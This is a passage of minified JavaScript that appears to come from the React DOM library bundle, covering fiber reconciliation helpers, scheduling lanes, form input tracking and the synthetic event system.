`+y+e}var oe=!1;function ae(e,t){if(!e||oe)return"";oe=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(v){var r=v}Reflect.construct(e,[],t)}else{try{t.call()}catch(v){r=v}e.call(t.prototype)}else{try{throw Error()}catch(v){r=v}e()}}catch(v){if(v&&r&&typeof v.stack=="string"){for(var o=v.stack.split(`
`),a=r.stack.split(`
`),i=o.length-1,u=a.length-1;1<=i&&0<=u&&o[i]!==a[u];)u--;for(;1<=i&&0<=u;i--,u--)if(o[i]!==a[u]){if(i!==1||u!==1)do if(i--,u--,0>u||o[i]!==a[u]){var d=`
`+o[i].replace(" at new "," at ");return e.displayName&&d.includes("<anonymous>")&&(d=d.replace("<anonymous>",e.displayName)),d}while(1<=i&&0<=u);break}}}finally{oe=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?b(e):""}function de(e){switch(e.tag){case 5:return b(e.type);case 16:return b("Lazy");case 13:return b("Suspense");case 19:return b("SuspenseList");case 0:case 2:case 15:return e=ae(e.type,!1),e;case 11:return e=ae(e.type.render,!1),e;case 1:return e=ae(e.type,!0),e;default:return""}}function ue(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Fe:return"Fragment";case Te:return"Portal";case Ue:return"Profiler";case Me:return"StrictMode";case le:return"Suspense";case Le:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Dt:return(e.displayName||"Context")+".Consumer";case kt:return(e._context.displayName||"Context")+".Provider";case et:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case pe:return t=e.displayName||null,t!==null?t:ue(e.type)||"Memo";case re:t=e._payload,e=e._init;try{return ue(e(t))}catch{}}return null}function ke(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ue(t);case 8:return t===Me?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function ve(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ce(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function $e(e){var t=Ce(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,a.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function tr(e){e._valueTracker||(e._valueTracker=$e(e))}function N0(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ce(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function nr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Or(e,t){var n=t.checked;return I({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Rr(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=ve(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function T0(e,t){t=t.checked,t!=null&&Se(e,"checked",t,!1)}function rr(e,t){T0(e,t);var n=ve(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Mr(e,t.type,n):t.hasOwnProperty("defaultValue")&&Mr(e,t.type,ve(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function P0(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Mr(e,t,n){(t!=="number"||nr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Mn=Array.isArray;function un(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ve(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Ar(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(l(91));return I({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function z0(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(l(92));if(Mn(n)){if(1<n.length)throw Error(l(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:ve(n)}}function Gt(e,t){var n=ve(t.value),r=ve(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Fr(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Br(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Hr(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Br(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var or,ar=(function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e})(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(or=or||document.createElement("div"),or.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=or.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function it(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Yt={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ct=["Webkit","ms","Moz","O"];Object.keys(Yt).forEach(function(e){ct.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Yt[t]=Yt[e]})});function Ur(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Yt.hasOwnProperty(e)&&Yt[e]?(""+t).trim():t+"px"}function Wr(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Ur(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var L0=I({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function qt(e,t){if(t){if(L0[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(l(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(l(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(l(61))}if(t.style!=null&&typeof t.style!="object")throw Error(l(62))}}function he(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Vr=null;function Zt(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var It=null,wt=null,Ee=null;function ce(e){if(e=c0(e)){if(typeof It!="function")throw Error(l(280));var t=e.stateNode;t&&(t=X0(t),It(e.stateNode,e.type,t))}}function cn(e){wt?Ee?Ee.push(e):Ee=[e]:wt=e}function We(){if(wt){var e=wt,t=Ee;if(Ee=wt=null,ce(e),t)for(e=0;e<t.length;e++)ce(t[e])}}function dt(e,t){return e(t)}function ft(){}var lt=!1;function pt(e,t,n){if(lt)return e(t,n);lt=!0;try{return dt(e,t,n)}finally{lt=!1,(wt!==null||Ee!==null)&&(ft(),We())}}function An(e,t){var n=e.stateNode;if(n===null)return null;var r=X0(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(l(231,t,typeof n));return n}var ir=!1;if(P)try{var Ut={};Object.defineProperty(Ut,"passive",{get:function(){ir=!0}}),window.addEventListener("test",Ut,Ut),window.removeEventListener("test",Ut,Ut)}catch{ir=!1}function dn(e,t,n,r,o,a,i,u,d){var v=Array.prototype.slice.call(arguments,3);try{t.apply(n,v)}catch(E){this.onError(E)}}var Fn=!1,lr=null,Bn=!1,$t=null,Kr={onError:function(e){Fn=!0,lr=e}};function Wo(e,t,n,r,o,a,i,u,d){Fn=!1,lr=null,dn.apply(Kr,arguments)}function Vo(e,t,n,r,o,a,i,u,d){if(Wo.apply(this,arguments),Fn){if(Fn){var v=lr;Fn=!1,lr=null}else throw Error(l(198));Bn||(Bn=!0,$t=v)}}function Jt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function D0(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function I0(e){if(Jt(e)!==e)throw Error(l(188))}function Hn(e){var t=e.alternate;if(!t){if(t=Jt(e),t===null)throw Error(l(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var a=o.alternate;if(a===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===a.child){for(a=o.child;a;){if(a===n)return I0(o),e;if(a===r)return I0(o),t;a=a.sibling}throw Error(l(188))}if(n.return!==r.return)n=o,r=a;else{for(var i=!1,u=o.child;u;){if(u===n){i=!0,n=o,r=a;break}if(u===r){i=!0,r=o,n=a;break}u=u.sibling}if(!i){for(u=a.child;u;){if(u===n){i=!0,n=a,r=o;break}if(u===r){i=!0,r=a,n=o;break}u=u.sibling}if(!i)throw Error(l(189))}}if(n.alternate!==r)throw Error(l(190))}if(n.tag!==3)throw Error(l(188));return n.stateNode.current===n?e:t}function Un(e){return e=Hn(e),e!==null?fn(e):null}function fn(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=fn(e);if(t!==null)return t;e=e.sibling}return null}var pn=c.unstable_scheduleCallback,yn=c.unstable_cancelCallback,Ot=c.unstable_shouldYield,mn=c.unstable_requestPaint,C=c.unstable_now,k=c.unstable_getCurrentPriorityLevel,h=c.unstable_ImmediatePriority,Q=c.unstable_UserBlockingPriority,O=c.unstable_NormalPriority,V=c.unstable_LowPriority,ie=c.unstable_IdlePriority,_e=null,je=null;function De(e){if(je&&typeof je.onCommitFiberRoot=="function")try{je.onCommitFiberRoot(_e,e,void 0,(e.current.flags&128)===128)}catch{}}var ye=Math.clz32?Math.clz32:Oi,Ve=Math.log,sr=Math.LN2;function Oi(e){return e>>>=0,e===0?32:31-(Ve(e)/sr|0)|0}var O0=64,R0=4194304;function Qr(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function M0(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,a=e.pingedLanes,i=n&268435455;if(i!==0){var u=i&~o;u!==0?r=Qr(u):(a&=i,a!==0&&(r=Qr(a)))}else i=n&~o,i!==0?r=Qr(i):a!==0&&(r=Qr(a));if(r===0)return 0;if(t!==0&&t!==r&&(t&o)===0&&(o=r&-r,a=t&-t,o>=a||o===16&&(a&4194240)!==0))return t;if((r&4)!==0&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-ye(t),o=1<<n,r|=e[n],t&=~o;return r}function Pu(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function zu(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,a=e.pendingLanes;0<a;){var i=31-ye(a),u=1<<i,d=o[i];d===-1?((u&n)===0||(u&r)!==0)&&(o[i]=Pu(u,t)):d<=t&&(e.expiredLanes|=u),a&=~u}}function Ko(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Ri(){var e=O0;return O0<<=1,(O0&4194240)===0&&(O0=64),e}function Qo(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Gr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-ye(t),e[t]=n}function Lu(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-ye(n),a=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~a}}function Go(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-ye(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var we=0;function Mi(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}var Ai,Yo,Fi,Bi,Hi,qo=!1,A0=[],hn=null,gn=null,xn=null,Yr=new Map,qr=new Map,vn=[],Du="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ui(e,t){switch(e){case"focusin":case"focusout":hn=null;break;case"dragenter":case"dragleave":gn=null;break;case"mouseover":case"mouseout":xn=null;break;case"pointerover":case"pointerout":Yr.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":qr.delete(t.pointerId)}}function Zr(e,t,n,r,o,a){return e===null||e.nativeEvent!==a?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:a,targetContainers:[o]},t!==null&&(t=c0(t),t!==null&&Yo(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function Iu(e,t,n,r,o){switch(t){case"focusin":return hn=Zr(hn,e,t,n,r,o),!0;case"dragenter":return gn=Zr(gn,e,t,n,r,o),!0;case"mouseover":return xn=Zr(xn,e,t,n,r,o),!0;case"pointerover":var a=o.pointerId;return Yr.set(a,Zr(Yr.get(a)||null,e,t,n,r,o)),!0;case"gotpointercapture":return a=o.pointerId,qr.set(a,Zr(qr.get(a)||null,e,t,n,r,o)),!0}return!1}function Wi(e){var t=Wn(e.target);if(t!==null){var n=Jt(t);if(n!==null){if(t=n.tag,t===13){if(t=D0(n),t!==null){e.blockedOn=t,Hi(e.priority,function(){Fi(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function F0(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=$o(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Vr=r,n.target.dispatchEvent(r),Vr=null}else return t=c0(n),t!==null&&Yo(t),e.blockedOn=n,!1;t.shift()}return!0}function Vi(e,t,n){F0(e)&&n.delete(t)}function Ou(){qo=!1,hn!==null&&F0(hn)&&(hn=null),gn!==null&&F0(gn)&&(gn=null),xn!==null&&F0(xn)&&(xn=null),Yr.forEach(Vi),qr.forEach(Vi)}function $r(e,t){e.blockedOn===t&&(e.blockedOn=null,qo||(qo=!0,c.unstable_scheduleCallback(c.unstable_NormalPriority,Ou)))}function Jr(e){function t(o){return $r(o,e)}if(0<A0.length){$r(A0[0],e);for(var n=1;n<A0.length;n++){var r=A0[n];r.blockedOn===e&&(r.blockedOn=null)}}for(hn!==null&&$r(hn,e),gn!==null&&$r(gn,e),xn!==null&&$r(xn,e),Yr.forEach(t),qr.forEach(t),n=0;n<vn.length;n++)r=vn[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<vn.length&&(n=vn[0],n.blockedOn===null);)Wi(n),n.blockedOn===null&&vn.shift()}var ur=xe.ReactCurrentBatchConfig,B0=!0;function Ru(e,t,n,r){var o=we,a=ur.transition;ur.transition=null;try{we=1,Zo(e,t,n,r)}finally{we=o,ur.transition=a}}function Mu(e,t,n,r){var o=we,a=ur.transition;ur.transition=null;try{we=4,Zo(e,t,n,r)}finally{we=o,ur.transition=a}}function Zo(e,t,n,r){if(B0){var o=$o(e,t,n,r);if(o===null)ya(e,t,r,H0,n),Ui(e,r);else if(Iu(o,e,t,n,r))r.stopPropagation();else if(Ui(e,r),t&4&&-1<Du.indexOf(e)){for(;o!==null;){var a=c0(o);if(a!==null&&Ai(a),a=$o(e,t,n,r),a===null&&ya(e,t,r,H0,n),a===o)break;o=a}o!==null&&r.stopPropagation()}else ya(e,t,r,null,n)}}var H0=null;function $o(e,t,n,r){if(H0=null,e=Zt(r),e=Wn(e),e!==null)if(t=Jt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=D0(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return H0=e,null}function Ki(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(k()){case h:return 1;case Q:return 4;case O:case V:return 16;case ie:return 536870912;default:return 16}default:return 16}}var kn=null,Jo=null,U0=null;function Qi(){if(U0)return U0;var e,t=Jo,n=t.length,r,o="value"in kn?kn.value:kn.textContent,a=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[a-r];r++);return U0=o.slice(e,1<r?1-r:void 0)}function W0(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function V0(){return!0}function Gi(){return!1}function bt(e){function t(n,r,o,a,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=a,this.target=i,this.currentTarget=null;for(var u in e)e.hasOwnProperty(u)&&(n=e[u],this[u]=n?n(a):a[u]);return this.isDefaultPrevented=(a.defaultPrevented!=null?a.defaultPrevented:a.returnValue===!1)?V0:Gi,this.isPropagationStopped=Gi,this}return I(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=V0)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=V0)},persist:function(){},isPersistent:V0}),t}var cr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Xo=bt(cr),Xr=I({},cr,{view:0,detail:0}),Au=bt(Xr),ea,ta,e0,K0=I({},Xr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ra,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==e0&&(e0&&e.type==="mousemove"?(ea=e.screenX-e0.screenX,ta=e.screenY-e0.screenY):ta=ea=0,e0=e),ea)},movementY:function(e){return"movementY"in e?e.movementY:ta}}),Yi=bt(K0),Fu=I({},K0,{dataTransfer:0}),Bu=bt(Fu),Hu=I({},Xr,{relatedTarget:0}),na=bt(Hu),Uu=I({},cr,{animationName:0,elapsedTime:0,pseudoElement:0}),Wu=bt(Uu),Vu=I({},cr,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Ku=bt(Vu),Qu=I({},cr,{data:0}),qi=bt(Qu),Gu={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Yu={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},qu={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Zu(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=qu[e])?!!t[e]:!1}function ra(){return Zu}var $u=I({},Xr,{key:function(e){if(e.key){var t=Gu[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=W0(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Yu[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ra,charCode:function(e){return e.type==="keypress"?W0(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?W0(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Ju=bt($u),Xu=I({},K0,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Zi=bt(Xu),ec=I({},Xr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ra}),tc=bt(ec),nc=I({},cr,{propertyName:0,elapsedTime:0,pseudoElement:0}),rc=bt(nc),oc=I({},K0,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),ac=bt(oc),ic=[9,13,27,32],oa=P&&"CompositionEvent"in window,t0=null;P&&"documentMode"in document&&(t0=document.documentMode);var lc=P&&"TextEvent"in window&&!t0,$i=P&&(!oa||t0&&8<t0&&11>=t0),Ji=" ",Xi=!1;function el(e,t){switch(e){case"keyup":return ic.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function tl(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var dr=!1;function sc(e,t){switch(e){case"compositionend":return tl(t);case"keypress":return t.which!==32?null:(Xi=!0,Ji);case"textInput":return e=t.data,e===Ji&&Xi?null:e;default:return null}}function uc(e,t){if(dr)return e==="compositionend"||!oa&&el(e,t)?(e=Qi(),U0=Jo=kn=null,dr=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return $i&&t.locale!=="ko"?null:t.data;default:return null}}var cc={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function nl(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!cc[e.type]:t==="textarea"}function rl(e,t,n,r){cn(r),t=Z0(t,"onChange"),0<t.length&&(n=new Xo("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var n0=null,r0=null;function dc(e){wl(e,0)}function Q0(e){var t=hr(e);if(N0(t))return e}function fc(e,t){if(e==="change")return t}var ol=!1;if(P){var aa;if(P){var ia="oninput"in document;if(!ia){var al=document.createElement("div");al.setAttribute("oninput","return;"),ia=typeof al.oninput=="function"}aa=ia}else aa=!1;ol=aa&&(!document.documentMode||9<document.documentMode)}function il(){n0&&(n0.detachEvent("onpropertychange",ll),r0=n0=null)}function ll(e){if(e.propertyName==="value"&&Q0(r0)){var t=[];rl(t,r0,e,Zt(e)),pt(dc,t)}}function pc(e,t,n){e==="focusin"?(il(),n0=t,r0=n,n0.attachEvent("onpropertychange",ll)):e==="focusout"&&il()}function yc(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Q0(r0)}function mc(e,t){if(e==="click")return Q0(t)}function hc(e,t){if(e==="input"||e==="change")return Q0(t)}function gc(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Rt=typeof Object.is=="function"?Object.is:gc;function o0(e,t){if(Rt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!T.call(t,o)||!Rt(e[o],t[o]))return!1}return!0}function sl(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function ul(e,t){var n=sl(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break 